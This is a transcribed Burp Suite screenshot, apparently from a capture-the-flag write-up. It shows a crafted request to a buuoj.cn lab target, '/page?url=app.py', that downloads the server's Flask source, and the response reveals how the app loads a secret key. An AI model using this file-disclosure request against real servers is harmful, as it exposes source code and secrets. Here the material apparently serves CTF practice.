 network jitter hiding all but the most trivial, obvious examples
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://58b87f8e-437d-4580-a3b3-ada6c22e5565.node5.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex
1 GET /page?url=app.py HTTP/1.1
2 Host: 58b87f8e-437d-4580-a3b3-ada6c22e5565.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 20 Jul 2024 10:26:48 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1203
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8 Cache-Control: no-cache
9
10 from flask import Flask, Response
11 from flask import render_template
12 from flask import request
13 import os
14 import urllib
15
16 app = Flask(__name__)
17
18 SECRET_FILE = "/tmp/secret.txt"
19 f = open(SECRET_FILE)
20 SECRET_KEY = f.read().strip()
21 os.remove(SECRET_FILE)
22
23
24 @app.route('/')
25 def index():
26 return render_template('search.html')
27
28
29 @app.route('/page')
30 def page():
31 url = request.args.get("url")
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes